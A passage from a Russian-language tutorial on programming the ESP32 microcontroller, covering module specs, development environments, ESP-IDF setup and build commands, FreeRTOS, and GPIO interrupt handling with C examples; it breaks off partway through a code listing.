Микроконтроллер — это интегральная схема, способная выполнять программы. Сегодня на рынке представлено множество таких моделей от самых разных производителей. Цены на эти устройства продолжают падать. Однокристальные чипы находят широкое применение в самых разнообразных сферах: от измерительных приборов до изделий развлечений и всевозможной домашней техники. В отличие от персональных компьютеров микроконтроллер сочетает в одном кристалле функции процессора и периферийных устройств, содержит оперативную память и постоянное запоминающее устройство в для хранения кода и данных, однако обладает значительно мешьшими вычислительными ресурсами. ESP32 — это микроконтроллер, разработанный компанией Espressif Systems. ESP32 представляет собой систему на кристалле с интегрированным Wi-Fi и Bluetooth контроллерами. В серии ESP32 используется ядро [Tensilica Xtensa LX6](https://en.wikipedia.org/wiki/Tensilica). Платы с ESP32 обладают хорошей вычислительной способностью, развитой периферией и при этом весьма популярны ввиду низкой цены в диапазоне 7$ – 14$: [Aliexpress](https://aliexpress.ru/af/esp32%25252dboard.html), [Amazon](https://www.amazon.com/ESP32/s?k=ESP32).

Данная статья не претендует на роль исчерпывающего руководства, скорее представляет собой сборник источников материала и рекомендаций. Я затрону вопросы, с которыми мне пришлось столкнуться при выборе программных средств для разработки проекта, а также некоторые кейсы практического применения модулей ESP32. В [следующей](https://habr.com/ru/post/523174/) статье я покажу наглядный пример использования ESP32 в качестве котроллера управления для небольшой двухколесной мобильной платформы. А в этом материале мы рассмотрим:
* Выбор среды разработки;
* Настройку рабочего окружения, компиляцию и загрузку проекта ESP-IDF;
* Обработку сигналов ввода/вывода GPIO;
* Широтно-импульсную модуляцию с использованием модуля MCPWM;
* Аппартный счетчик PCNT;
* Подключение к WI-Fi и MQTT.
### Обзор модуля ESP32-WROOM-32E
Согласно datasheet модуль содержит:
**MCU**
* ESP32-D0WD-V3 embedded, Xtensa dual-core 32-bit LX6 microprocessor, up to 240 MHz
* 448 KB ROM for booting and core functions
* 520 KB SRAM for data and instructions
* 16 KB SRAM in RTC
**Wi-Fi**
* 802.11b/g/n
* Bit rate: 802.11n up to 150 Mbps
* A-MPDU and A-MSDU aggregation
* 0.4 µs guard interval support
* Center frequency range of operating channel: 2412 ~ 2484 MHz
**Bluetooth**
* Bluetooth V4.2 BR/EDR and Bluetooth LE specification
* Class-1, class-2 and class-3 transmitter
* AFH
* CVSD and SBC
**Hardware**
* Interfaces: SD card, UART, SPI, SDIO, I 2 C, LED PWM, Motor PWM, I 2 S, IR, pulse counter, GPIO, capacitive touch sensor, ADC, DAC
* 40 MHz crystal oscillator
* 4 MB SPI flash
* Operating voltage/Power supply: 3.0 ~ 3.6 V
* Operating temperature range: –40 ~ 85 °C
* Dimensions: See Table 1
**Certification**
* Bluetooth certification: BQB
* RF certification: FCC/CE-RED/SRRC
* Green certification: REACH/RoHS

***Функциональная блок-диаграмма***
Подробнее с особенностями микроконтроллера можно ознакомиться в [Википедии](https://ru.wikipedia.org/wiki/ESP32).
В основе модуля лежит микросхема ESP32-D0WD-V3 \*. Встроенный чип разработан с учетом возможности масштабирования и адаптации. Центральный процессор содержит два ядра, которыми можно управлять индивидуально, а тактовая частота ЦП регулируется от 80 МГц до 240 МГц. Чип также имеет сопроцессор с низким энергопотреблением, который можно использовать вместо ЦП для экономии энергии при выполнении задач, не требующих больших вычислительных мощностей, таких как мониторинг состояния пинов. ESP32 объединяет богатый набор периферийных устройств, начиная от емкостных сенсорных датчиков, датчиков Холла, интерфейса SD-карты, Ethernet, высокоскоростного SPI, UART, I²S и I²C.
Техническая документация представлена на [официальном ресурсе](https://www.espressif.com/en/support/documents/technical-documents).
Информацию про распиновку модуля ESP-WROOM-32 можно легко найти на просторах сети. Например [здесь](https://randomnerdtutorials.com/esp32-pinout-reference-gpios/)
### Выбор среды разработки
#### Arduino IDE
Микроконтроллеры семейства AVR, а затем и платформа Arduino появились задолго до ESP32. Одной из ключевых особенностей Arduino является относительно низкий порог вхождения, позволяющий практически любому человеку создать решение быстро и легко. Платформа сделала важный вклад в open source hardware сообщество и позволила приобщиться к нему огромному числу радиолюбителей. Среду разработки Arduino IDE можно свободно скачать с [официального сайта](https://www.arduino.cc/en/Main/Software) . Не смотря на очевидные ограничения по сравнению с профессиональной средой разработки, Arduino IDE покрывает 90% из того, что требуется достичь для любительских проектов. В сети также имеется достаточное количество статей на тему установки и настройки Arduino IDE для программирования модулей ESP32, например: [Arduino core for the ESP32](https://github.com/espressif/arduino-esp32), [habr.com](https://habr.com/ru/post/404685/), [voltiq.ru](https://voltiq.ru/instruction-installing-esp32-board-in-arduino-ide-for-windows/) и [randomnerdtutorials.com](https://randomnerdtutorials.com/installing-the-esp32-board-in-arduino-ide-windows-instructions/).
Программируя ESP32 в среде Arduino необходимо учитывать распиновку, как указано на странице [arduino-esp32](https://github.com/espressif/arduino-esp32).

**Распиновка модуля ESP32**
Основное преимущество данного подхода разработки заключается в быстром вхождении и легкости создания проектов, с помощью тех же принципов и многих библиотек, что и для Arduino. А также использование многих библиотек, как и для Arduino. Еще одной полезной особенностью является возможность совмещать библиотеки и принципы разработки Arduino с оригинальным ESP-IDF фреймворком.
#### PlatformIO
Как сказано на официальном [ресурсе платформы](https://platformio.org/): «Cross-platform PlatformIO IDE and Unified Debugger · Static Code Analyzer and Remote Unit Testing. Multi-platform and Multi-architecture Build System · Firmware File Explorer and Memory Inspection» Иными словами PlatformIO – это экосистема для разработки встроенных устройств, поддерживающая множество платформ, включая Arduino и ESP32. В качестве IDE используется Visual Studio Code или Atom. Установка и настройка достаточно простая – после установки редактора кода выбираем PlatformIO из списка плагинов и устанавливаем. В сети есть много материалов на данную тему, начиная от официального источника [здесь](https://platformio.org/platformio-ide) и [здесь](https://docs.platformio.org/en/latest/tutorials/espressif32/arduino_debugging_unit_testing.html), и продолжая статьями с подробными иллюстрациями [здесь](https://alexgyver.ru/platformio-%D0%B7%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0-arduino-ide/) и [здесь](https://laboratorynotices.wordpress.com/2019/06/13/%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0-vsc-%D0%B8-platformio-%D0%B4%D0%BB%D1%8F-esp32/).
PlatformIO по сравнению с Arduino IDE обладает всеми качествами современной среды разработки: организация проектов, поддержка плагинов, автодополнение кода и многое другое.
Особенностью разработки на PlatformIO является унифицированная [структура](https://docs.platformio.org/en/latest/core/quickstart.html) проекта для всех платформ
```
project_dir
├── lib
│ └── README
├── platformio.ini
└── src
└── main.cpp
```
Каждый проект PlatformIO содержит файл конфигурации с именем [platformio.ini](https://docs.platformio.org/en/latest/projectconf/index.html#projectconf) в корневом каталоге проекта. platformio.ini имеет разделы (каждый из которых обозначен [заголовком]) и пары: «ключ / значение» внутри разделов. Строки, начинающиеся с символа точка с зяпятой «;» игнорируются и могут использоваться для комментариев. Параметры с несколькими значениями можно указать двумя способами:
1. разделение значения с помощью «,» (запятая + пробел);
2. многострочный формат, где каждая новая строка начинается как минимум с двух пробелов.
Следующей фичей разработки для ESP32 является возможность выбора фреймворка: Arduino или ESP-IDF. Выбирая Arduino в качестве фреймворка мы получаем ранее описанные преимущества разработки.
В состав PlatformIO входит удобный инструментарий билда, загрузки и отладки проектов

#### Espressif IoT Development framework
Для ESP32 компания Espressif разработала фреймворк под названием IoT Development Framework, известный как «ESP-IDF». Его можно найти на [Github](https://github.com/espressif/esp-idf). Проект содержит очень хорошую документацию и снабжен примерами, которые можно брать за базу. Установка и настройка среды окружения хорошо описана в разделе [Get Started](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/get-started/index.html). Имеется несколько вариантов установки и работы с фреймворком.
**Клонирование проекта из репозитория и ручная установка утилит.**
Клонирование проекта из Github
```
mkdir -p ~/esp
cd ~/esp
git clone --recursive https://github.com/espressif/esp-idf.git
```
Для Windows установка утилит разработки возможна с помощью [инсталлятора](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/get-started/windows-setup.html#get-started-windows-tools-installer) или с помощью скриптов для командной строки:
```
cd %userprofile%\esp\esp-idf
install.bat
```
Для PowerShell
```
cd ~/esp/esp-idf
./install.ps1
```
Для Linux и macOS
```
cd ~/esp/esp-idf
./install.sh
```
Следующим шагом является **настройка переменных окружений среды**. Если установка инструментов разработки была выполнена на Windows с помощью инсталлятора, то ярлык на командную консоль добавляется в меню и на рабочий стол, после чего можно открывать командную оболочку и работать с проектами. Альтернативный спрособ запуска командной оболочки для Windows:
```
%userprofile%\esp\esp-idf\export.bat
```
или Windows PowerShell:
```
.$HOME/esp/esp-idf/export.ps1
```
Linux и macOS:
```
. $HOME/esp/esp-idf/export.sh
```
Следует обратить внимание на пробел между точкой и путем к скрипту
Далее в руководстве рекомендуется добавить алиас на скрипт настройки переменных окружения в пользовательский профиль, если работа производится в системе Linux или macOS. Для этого необходимо скопировать и вставить следующую команду в профиль своей оболочки (.profile, .bashrc, .zprofile, и т.д.):
```
alias get_idf='. $HOME/esp/esp-idf/export.sh'
```
Вызывая команду get\_idf в консоль экспортируются необходимы переменные окружения. В моем случае также необходимо было прописать алиас на запуск виртуального окружения python.
```
alias esp_va=’source $HOME/.espressif/python_env/idf4.2_py2.7_env/bin/activate’
```
А также добавить esp\_va в следующий алиас
```
alias get_idf='esp_ve && . $HOME/esp/esp-idf/export.sh'
```
**Для создание нового проекта** с нуля можно склонировать исходники с github.com или скопировать из каталога с примерами esp-idf/examples/get-started/hello\_world/.
Информация о структуре проекта, утилитах компиляции, загрузки, настройки и так далее находится [здесь](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-guides/build-system.html).
Проект представляет собой каталог со следующей структурой:
```
- myProject/
- CMakeLists.txt
- sdkconfig
- components/ - component1/ - CMakeLists.txt
- Kconfig
- src1.c
- component2/ - CMakeLists.txt
- Kconfig
- src1.c
- include/ - component2.h
- main/ - CMakeLists.txt
- src1.c
- src2.c
- build/
```
**Конфигурация проекта** содержится в файле sdkconfig в корневом каталоге. Для изменения настроек необходимо вызвать команду idf.py menuconfig (или idf.py.exe menuconfig в Windows).
В одном проекте обычно создаются два приложения — «project app» (основной исполняемый файл, то есть ваша кастомная прошивка) и «bootloader app» (программа начального загрузчика проекта).
«components» — это модульные части автономного кода, которые компилируются в статические библиотеки (файлы .a) и связаны с приложением. Некоторые из них предоставляются самой ESP-IDF, другие могут быть получены из иных источников.
Утилита командной строки idf.py предоставляет интерфейс для простого управления сборками проекта. Ее расположение в Windows — %userprofile%\.espressif\tools\idf-exe\1.0.1\idf.py.exe. Она управляет следующими инструментами:
* CMake — настраивает проект для сборки
* Консольный сборщик проекта: Ninja, либо GNU Make)
* esptool.py — для прошивки модулей.
Каждый проект имеет один файл CMakeLists.txt верхнего уровня, который содержит параметры сборки для всего проекта. Минимальная конфигурация файла включает следующие необходимые строчки:
```
cmake_minimum_required(VERSION 3.5)
include($ENV{IDF_PATH}/tools/cmake/project.cmake)
project(myProject)
```
Проект ESP-IDF можно рассматривать как совокупность компонентов, в котором каталог main является главным комонентом, запускающим код. Поэтому в данной директории также содержится файл CMakeLists.txt. Чаще всего его структура подобна:
```
idf_component_register(SRCS "main.c" INCLUDE_DIRS ".")
```
В ней указывается, что исходный файл main.c необходимо зарегистрировать для компонента, а файлы заголовков содержатся в текущем каталоге. При необходимости можно переименовать каталог main, установив EXTRA\_COMPONENT\_DIRS в прокте CMakeLists.txt. Подробно можно ознакомиться [здесь](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-guides/build-system.html#cmake-minimal-component-cmakelists).
Помимо этого в каталоге находится исходный main.с (имя может быть любое) файл с точкой входа – функцией void app\_main(void).
Кастомые компоненты создатся в каталоге components. Подробнее процесс описан в разделе [Component Requirements](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-guides/build-system.html).
Подключение модуля ESP32 к компьютеру в большинстве случаев производится с помощью USB-кабеля подобно платам Arduino за счет имеющегося бутлоадера. Подробнее процесс описан [здесь](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/get-started/establish-serial-connection.html). Едиственное, что необходимо – это наличие драйвера конвертора USB to UART в системе, который можно скачать по ссылкам из приведенного источника. После установки драйвера, необходимо определить номер COM-порта в системе для загрузки скомпилированной прошивки в модуль.
**Конфигурирование проекта.**
В большинстве случаев подходят настройки по умолчанию. Но для вызова консольного интерфейса меню необходимо перейти в каталог проекта и в командной строке набрать:
```
idf.py menuconfig
```
***Меню с конфигурационными настройками***
После вызова этой команды файл sdkconfig будет создан, если его ранее не было или он заново сконфигурирован. В более ранних обучающих материалах можно встретить команды make menuconfig, которые являются устаревшими.
Добавление кастомных настроек в файл sdkconfig возможно вручную, например:
```
#
# WiFi Settings кастомное меню
#
CONFIG_ESP_HOST_NAME="имя точки"
CONFIG_ESP_WIFI_SSID="название точки доступа"
CONFIG_ESP_WIFI_PASSWORD="пароль"
```
Но предпочтительным является способ с помощью дополнительного конфигурационного файла Kconfig.projbuild, который необходимо располагать в каталоге с компонентом. Содержимое файла может быть следующим:
```
# put here your custom config value
menu "Example Configuration"
config ESP_WIFI_SSID
string "Keenetic"
default "myssid"
help
SSID (network name) for the example to connect to.
config ESP_WIFI_PASSWORD
string "password"
default "mypassword"
help
WiFi password (WPA or WPA2) for the example to use.
endmenu
```
После вызова команды idf.py menuconfig в файле sdkconfig автоматически добавиться дополнительный раздел. Вызов команды idf.py menuconfig возможен и в проекте PlatformIO, однако, нужно учитывать факт отличия структуры проекта PlatformIO от классического ESP-IDF, из-за чего файл sdkconfig может заново сгенерироваться и потерять кастомные настройки. Тут возможны вышеупомянутые варианты: правка файла руками, временное переименование каталога src в main или настройка файла CMakeLists.txt
**Компиляция и загрузка проекта.**
Для билда проекта необходимо набрать команду
```
idf.py build
```
Эта команда скомпилирует приложение и все компоненты ESP-IDF, а затем сгенерирует загрузчик, таблицу разделов и двоичные файлы приложения.
```
$ idf.py build
Running cmake in directory /path/to/hello_world/build
Executing "cmake -G Ninja --warn-uninitialized /path/to/hello_world"...
Warn about uninitialized values.
-- Found Git: /usr/bin/git (found version "2.17.0")
-- Building empty aws_iot component due to configuration
-- Component names: ...
-- Component paths: ...
... (more lines of build system output)
[527/527] Generating hello-world.bin
esptool.py v2.3.1
Project build complete. To flash, run this command:
../../../components/esptool_py/esptool/esptool.py -p (PORT) -b 921600 write_flash --flash_mode dio --flash_size detect --flash_freq 40m 0x10000 build/hello-world.bin build 0x1000 build/bootloader/bootloader.bin 0x8000 build/partition_table/partition-table.bin
or run 'idf.py -p PORT flash'
```
Следует учитывать, что первоначальный процесс компиляции даже простого проекта занимает время, так как, в отличие от Arduino фреймворка компилируются многие дополнительные модули ESP-IDF. Дальнейшее изменение исходников приводит только к компиляции этих же файлов. Исключение составляет изменение конфигурации.
**Для загрузки скомпилированных двоичных файлов** (bootloader.bin, partition-table.bin и hello-world.bin) на плату ESP32 необходимо запустить команду
```
idf.py -p PORT [-b BAUD] flash
```
где PORT мы заменяем на тот, что нам нужно (COM1, /dev/ttyUSB1), а также опционально можем изменить скорость загрузки, указав необходимое значение для BAUD
Для отслеживания загруженной программы можно использовать любую утилиту мониторинга com-порта, такие как [HTerm](http://der-hammer.info/pages/terminal.html), [CoolTerm](https://freeware.the-meiers.org/), или использовать утилиту мониторинга [IDF Monitor](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-guides/tools/idf-monitor.html), для запуска которой необходимо ввести команду
```
idf.py -p PORT monitor
```
#### ESP-IDF Eclipse Plugin
Документация по установке и настройке плагина находится [здесь](https://github.com/espressif/idf-eclipse-plugin)

Предустановки для использования:
* Java 11 and above; (хотя и на java 8 работает, возможно из-за этого глюки);
* Python 3.5 and above;
* Eclipse 2020-06 CDT;
* Git;
* ESP-IDF 4.0 and above;
Плагин довольно неплохо интегрирован в среду разработки и, автоматизирует львиную долю функционала. Но, к сожалению, не без ложки дегтя. В Eclipse версиях позже 2019-09 в ESP-IDF проектах в Windows до сих пор присутствует [баг](https://github.com/espressif/idf-eclipse-plugin/issues/43#issuecomment-630616042) с индексированием исходных файлов.
Кроме этого наблюдаются и другие сбои, когда проект просто не билдится по непонятным причинам. Помогает только закрытие проекта и перезагрузка Eclipse.
#### ESP-IDF Visual Studio Code Extension
И последний, на мой взгляд, самый интересный вариант – это официальный [плагин](https://github.com/espressif/vscode-esp-idf-extension) для Visual Studio Code.
Как и PlatformIO, он легко устанавливается из раздела расширений. Установка и настройка ESP-IDF фреймворка в этом расширении представлена в качестве меню onboarding, о чем также говорится в описании. Загрузка и установка всех компонентов происходит автоматически в процессе прохождения этапов меню. Можно привести все скрины процесса, но они интуитивно понятны, и практически не требуют пояснения. В пользу PlatformIO можно отметить более удобный инструментарий билда, загрузки и мониторинга проекта. В отличие от этого ESP-IDF плагин управляется с помощью меню команд, которое можно вызвать с помощью клавиши F1 или сочетания клавиш, описанных в мануале.
***Первоначальная настройка плагина***
Преимущество использования плагина состоит в том, что соблюдается классическая структура проекта, нет необходимости как-то еще «шаманить» с настройками (в PlatformIO такая необходимость возникает). Есть один нюанс: если мы хотим открыть ранее созданный проект в Visual studio code с ESP-IDF плагином, то нам всего лишь необходимо скопировать в корень с проектом каталог .vscode, который можно получить, сгенерировав хотя бы один раз шаблонный проект с помощью ESP-IDF плагина.
***Меню команд***
### FreeRTOS
Согласно Википедии [FreeRTOS](https://ru.wikipedia.org/wiki/FreeRTOS) — многозадачная операционная система реального времени (ОСРВ) для встраиваемых систем. FreeRTOS обеспечивает мультизадачность за счет совместного использования процессорного времени всеми потоками или, в терминологии ОС, задачами (task). На мой взгляд, наиболее полное и внятное руководство по FreeRTOS на русском находится [здесь](http://microsin.net/programming/arm/freertos-part1.html). На языке оригинала мануалы можно изучить из [официального источника](https://www.freertos.org/Documentation/RTOS_book.html). Я лишь приведу рисунок состояния задач.

FreeRTOS была портирована на широкий спектр аппаратных платформ, включая процессоры Xtensa, используемые в ESP32. Подробнее можно ознакомиться в [документации](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-reference/system/freertos.html).
### GPIOs
[GPIO](https://docs.espressif.com/projects/esp-idf/en/latest/esp32/api-reference/peripherals/gpio.html) или универсальный ввод/вывод – это возможность дискретного управления пина сигналом «1» или «0».
Как видно из самого названия, такие пины имеют два рабочих режима: ввод или вывод. В первом случае мы читаем значение, во втором – записываем. Еще одним важным фактором при работе с GPIO является уровень напряжения. ESP32 — это устройство с напряжением 3,3 В. Поэтому следует быть осторожным при работе с другими устройствами, которые имеют напряжение 5 В и выше. Также важно понимать, что максимальный ток, которым можно нагружать вывод GPIO, составляет 12 мА. Для использования функций GPIO, предоставляемых ESP-IDF, нам необходимо подключить заголовок driver/gpio.h. Затем можно вызвать gpio\_pad\_select\_gpio(), чтобы указать функцию данного вывода. На ESP32 доступно 34 различных GPIO. Они обозначены как:
* GPIO\_NUM\_0 – GPIO\_NUM\_19
* GPIO\_NUM\_21 – GPIO\_NUM\_23
* GPIO\_NUM\_25 – GPIO\_NUM\_27
* GPIO\_NUM\_32 – GPIO\_NUM\_39
Следующая нумерация не входит в число пинов 20, 24, 28, 29, 30 и 31.
Таблицу с распиновкой можно посмотреть [здесь](https://randomnerdtutorials.com/esp32-pinout-reference-gpios/).
Следует обратить внимание, что пины GPIO\_NUM\_34 — GPIO\_NUM\_39 используют только режим ввода. Их нельзя использовать для вывода сигнала. Кроме того, контакты 6, 7, 8, 9, 10 и 11 используются для взаимодействия с внешней флеш-картой по SPI. Не рекомендуется их использовать для других целей, но если очень хочется, то можно. Тип данных gpio\_num\_t — это перечисление со значениями, соответствующими номерам пинов. Рекомендуется использовать эти значения, а не числа. Направление пина устанавливается с помощью функции gpio\_set\_direction (). Например, для установки пина как выход:
```
gpio_set_direction(GPIO_NUM_17, GPIO_MODE_OUTPUT);
```
Для установки пина в качестве входа:
```
gpio_set_direction(GPIO_NUM_17, GPIO_MODE_INPUT);
```
Если мы настроили GPIO как выход, то можем установить его значение равным 1 или 0, вызывая gpio\_set\_level ().
Следующий пример переключает GPIO раз в секунду:
```
gpio_pad_select_gpio(GPIO_NUM_17);
gpio_set_direction(GPIO_NUM_17, GPIO_MODE_OUTPUT);
while(1) {
printf("Off\n");
gpio_set_level(GPIO_NUM_17, 0);
vTaskDelay(1000 / portTICK_RATE_MS);
printf("On\n");
gpio_set_level(GPIO_NUM_17, 1);
vTaskDelay(1000 / portTICK_RATE_MS);
}
```
В качестве альтернативы настройке всех атрибутов отдельных пинов мы можем установить свойства одного или нескольких контактов с помощью вызова функции gpio\_config (). Она принимает в качестве входных данных структуру gpio\_config\_t и устанавливает направление, pull up, pull down и настройки прерывания для всех выводов, представленных в битовой маске.
Например:
```
gpio_config_t gpioConfig;
gpioConfig.pin_bit_mask = (1 << 16) | (1 << 17);
gpioConfig.mode = GPIO_MODE_OUTPUT;
gpioConfig.pull_up_en = GPIO_PULLUP_DISABLE;
gpioConfig.pull_down_en = GPIO_PULLDOWN_ENABLE;
gpioConfig.intr_type = GPIO_INTR_DISABLE;
gpio_config(&gpioConfig);
```
**Pull up и pull down настройки**
Обычно считается, что входной пин GPIO имеет сигнал высокого или низкого уровня. Это означает, что он подключен к источнику питания или к земле. Однако, если пин не подключен ни к чему, то он находится в «плавающем» (floating) состоянии. Часто необходимо установить начальный уровень неподключенного пина как высокий или низкий. В таком случае производится аппаратная (подключение c помощью резисторов) или программная подтяжка вывода соответственно к +V – pull up или к 0 – pull down. В ESP32 SDK мы можем определить GPIO как pull up или pull down с помощью функции gpio\_set\_pull\_mode (). Эта функция принимает в качестве входных данных номер контакта, который мы хотим установить, и режим подтяжки, связанный с этим контактом.
Например:
```
gpio_set_pull_mode (21, GPIO_PULLUP_ONLY);
```
**GPIO обработка прерывания**
Чтобы обнаружить изменение входного сигнала на пине, мы можем периодически опрашивать его состояние, однако, это не лучшее решение по ряду причин. Во-первых, мы должны циклически делать проверку, тратя процессорное время. Во-вторых, в момент опроса состояние пина может быть уже не актуальное за счет задержки и есть риск пропустить входные сигналы. Решением этих проблем является прерывание. Прерывание похоже на дверной звонок: без него нам придется периодически проверять, есть ли кто-нибудь у двери. В исходном коде мы можем определить функцию обратного вызова прерывания, которая будет вызываться, когда вывод изменяет значение своего сигнала. Мы также можем определить, что является причиной вызова обработчика, установив следующие параметры:
* Disable – не вызывать прерывание при изменении сигнала;
* PosEdge — вызов обработчика прерывания при изменении с низкого на высокий;
* NegEdge — вызов обработчика прерывания при изменении с высокого на низкий;
* AnyEdge — вызов обработчика прерывания либо при изменении с низкого на высокий, либо при изменении с высокого на низкий;
Обработчик прерывания может быть отмечен для загрузки в ОЗУ во время компиляции. По умолчанию сгенерированный код находится во флэш-памяти. Если предварительно пометить его как IRAM\_ATTR, он будет готов к немедленному выполнению из оперативной памяти.
```
void IRAM_ATTR my_gpio_isr_handle(void *arg) {...}
```

Кто работал с микроконтроллерами, знает, что обработка входных сигналов от кнопок сопровождается дребезгом контактов. Что может интерпретироваться как серия переходов, и следовательно, серия событий обработчика прерывания. Для этого мы должны внести в код обработку дребезга контактов. Для этого нам надо считать исходное событие, дождаться пока вибрации не утихнут, а затем выполнить повторную выборку входного состояния.
Следующий пример демонстрирует обработку прерывания входных сигналов. Настоятельно рекомендую ознакомится с управлением очередями во FreeRTOS для дальнейшего понимания кода, если вы еще с этим не знакомы. В примере показаны две задачи:
* test1\_task, которая разблокируется при наступлении события прерывания при активации сигнала на пине 25. В консоль единократно выводится сообщение «Registered a click»;
* test2\_task периодически опрашивается, и при активации сигнала на пине 26 каждые 100 мсек в консоль выводится сообщение «GPIO 26 is high!».
Выше также установлен программный таймер xTimer. Он не является обязательным для данного случая, скорее служит примером асинхронной задержки.
Антидребезг производится с помощью функции [timeval\_durationBeforeNow](https://github.com/nkolban/esp32-snippets/tree/master/c-utils), которая проверяет, длится ли нажатие более 100 мсек. Есть и другие программные шаблоны против дребезга, но смысл примерно тот же. В составе ESP-IDF также имеется [пример](https://github.com/espressif/esp-idf/blob/8bc19ba893e5544d571a753d82b44a84799b94b1/examples/peripherals/gpio/main/gpio_example_main.c) работы GPIO.
**Обработка входных сигналов**
```
#include
#include "freertos/FreeRTOS.h"
#include "freertos/task.h"
#include "driver/gpio.h"
#include "esp\_log.h"
#include "freertos/queue.h"
#include "c\_timeutils.h"
#include "freertos/timers.h"
static char tag[] = "test\_intr";
static QueueHandle\_t q1;
TimerHandle\_t xTimer;
#define TEST\_GPIO (25)
static void handler(void \*args) {
gpio\_num\_t gpio;
gpio = TEST\_GPIO;
xQueueSendToBackFromISR(q1, &gpio, NULL);
}
void test1\_task(void \*ignore) {
struct timeval lastPress;
ESP\_LOGD(tag, ">> test1\_task");
gpio\_num\_t gpio;
q1 = xQueueCreate(10, sizeof(gpio\_num\_t));
gpio\_config\_t gpioConfig;
gpioConfig.pin\_bit\_mask = GPIO\_SEL\_25;
gpioConfig.mode = GPIO\_MODE\_INPUT;
gpioConfig.pull\_up\_en = GPIO\_PULLUP\_DISABLE;
gpioConfig.pull\_down\_en = GPIO\_PULLDOWN\_ENABLE;
gpioConfig.intr\_type = GPIO\_INTR\_POSEDGE;
gpio\_config(&gpioConfig);
gpio\_install\_isr\_service(0);
gpio\_isr\_handler\_add(TEST\_GPIO, handler, NULL);
while(1) {
//ESP\_LOGD(tag, "Waiting on queue");
BaseType\_t rc = xQueueReceive(q1, &gpio, portMAX\_DELAY);
//ESP\_LOGD(tag, "Woke from queue wait: %d", rc);
struct timeval now;
gettimeofday(&now, NULL);
if (timeval\_durationBeforeNow(&lastPress) > 100) {
if(gpio\_get\_level(GPIO\_NUM\_25)) {
ESP\_LOGD(tag, "Registered a click");
if( xTimerStart( xTimer, 0 ) != pdPASS ) {
// The timer could not be set into the Active state.
}
}
}
lastPress = now;
}
vTaskDelete(NULL);
}
void test2\_task(void \*ignore) {
gpio\_set\_direction(GPIO\_NUM\_26, GPIO\_MODE\_INPUT);
